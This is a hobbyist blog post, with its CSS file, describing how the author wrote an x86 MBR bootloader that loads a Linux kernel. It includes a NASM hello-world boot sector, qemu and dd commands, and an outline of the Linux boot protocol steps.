

<file: blogs/bootloader.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Blog/Loadbooter</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
<main>
<h1>Writing a bootloader to load Linux</h2>
<h3>NOTE: this is not a step by step guide as I have no idea what I am doing</h3>
<p>Writing a bootloader was one of the things I always wanted to do. So I did it for my <a href="https://github.com/TripleRestriction/loadbooter-v1/">weekend project</a>; it was difficult. I will assume you know assembly before we begin.</p>
<h2>Some background</h2>
<p>When the computer loads up it starts the BIOS (or the UEFI firmware) which performs certain hardware tests called POST. During POST the BIOS also finds the Master Boot Record (MBR), this MBR is what I have written, and managed to fit the entire bootloader in it. <br> The MBR is a 512 byte file (which is tiny!) that contains instructions on how to boot into the operating system. It must end with 0x55AA (or 0xAA55...endianness always messes with my brain).</p>
<h2>Hello World</h2>
<p>Ask BIOS to hello your world</p>
<pre><code>[BITS 16]                       ; tell nasm to compile this part as 16 bit real mode machine code
[ORG 0x7c00]                    ; tell nasm that this file will load at 0x7c00

start:
    mov si, msg

print: 
    lodsb                       ; load byte by byte from data segment (ds) into al using si (ds:si)
    cmp al, 0                   ; check if character is a null byte
    je done
    mov ah, 0x0e                ; 0x0e = write character in tty
    int 0x10                    ; video interrupt
    jmp print

done:   
    hlt
 msg:
     db "Hello World", 0

;; pad the rest of the file
times 510-($-$$) db 0x67
dw 0xAA55
</code></pre>
<p>If you have written assembly Linux assembly with syscalls, you probably understand most of it. Compile and run using:</p>
<pre><code>nasm -f bin boot.asm -o boot.bin
qemu-system-i386 -m 512 -drive format=raw,file=./boot.bin
</code></pre>
<p>You should see something like this: (I ran qemu with -nographic flag)</p>
<pre><code>SeaBIOS (version 1.17.0-10.fc44)


iPXE (https://ipxe.org) 00:03.0 CA00 PCI2.10 PnP PMM+1EFCBE40+1EF0BE40 CA00
                                                                               


Booting from Hard Disk...
    Hello World
</code></pre>
<p>Use xxd on boot.bin and observe what it looks like!</p>
<h2>Linux Boot Protocol</h2>
<p>How you write the bootloader depends on the kernel you are trying to load. The Linux kernel has a fixed boot protocol which you can find <a href="https://www.kernel.org/doc/html/v6.1/x86/boot.html">here</a>.</p>
<p>First you need to get a bzImage or vmlinuz. You can compile it from the kernel source or get a super minimal one from <a href="https://github.com/TripleRestriction/loadbooter-v1/tree/master/bin">my repo.</a> The bzImage contains headers, legacy real mode code and setup code with the kernel in compressed format (xz, zstd or lzma depending on how it is compiled) which extracts itself as long as you jump to the setup code after meeting certain requirements...</p> For fun you can make a disk file using:  
<p>
  <pre><code>dd if=/dev/zero of=./disk.img bs=1M count=10 # make a 10MiB disk image
dd if=./boot.bin of=./disk.img conv=notrunc # copy the bootloader into the disk image
dd if=./bzImage of=./disk.img bs=512 seek=4 conv=notrunc # copy the bzImage into the 5th sector (there is probably a better way to do this)</code></pre>
Then:
<ul style="list-style-type: square;">
<li>Clear out the registers (including segment registers) on boot</li>
<li>Unlock A20 line (allows access to more memory)</li>
<li>Load kernel headers from storage using Disk Access Packet structure into a (scratch) buffer</li>
<li>Zero out 4096 bytes of a memory region (our zero page)</li>
<li>Ask BIOS to put memory map in our zero page</li>
<li>Copy the kernel headers into the zero page and pass it bootloader ID and kernel command line</li>
<li>Create a global descriptor table structure and load it up using lgdt instruction</li>
<li>Enable protected mode by or-ing first bit of CR0 register</li>
<li>(Far) jump into 32 bit code and setup the registers</li>
<li>Read rest of the kernel (from the offset you are going to jump to) using ATA ports as you can't use BIOS interrupts anymore</li>
<li>Set ESI = address of your zero page</li>
<li>Jump into the kernel</li>
</ul>
</p>

<h2>Done</h2>
<p>And that is how you write a bootloader, I can't make a real tutorial because it is very complicated. Explaining everything in a single blog will be impossible.
  OSDEV wiki is always there to help you. Oh yes also add initrd support I was too lazy to do that. (Real tutorial soon:tm:)</p>
<p>Bye</p>
</main>
</body>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,100..800;1,100..800&display=swap');

body {
    background-color: #000000;
    color: #a8ced0;
    font-family: 'JetBrains Mono', monospace;
    font-weight: 300; 
    padding: 20px;
    max-width: 800px;
    margin: 0 auto;
    line-height: 1.6;
}

h1, h2 {
    color: #a8ced0;
    border-bottom: 1px solid #aaf0c1;
    padding-bottom: 5px;
    font-weight: 300; 
}

h1 { font-size: 2rem; }
h2 { font-size: 1.5rem; margin-top: 40px; }

a {
    color: #a8ced0;
    text-decoration: none;
    border-bottom: 1px solid #a8ced0;
    padding-bottom: 0px;
    display: inline-block;
}

a:hover {
    background-color: #a8ced0;
    color: #000000;
}

.post-list {
    list-style-type: none;
    padding-left: 0;
}

.post-item {
    margin-bottom: 15px;
}

pre {
    background-color: #0d1015;
    border: 1px solid #000000;
    padding: 15px;
    overflow-x: auto;
    margin: 20px 0;
}

code {
    color: #a8ced0;
    font-weight: 300; 
}
</file>
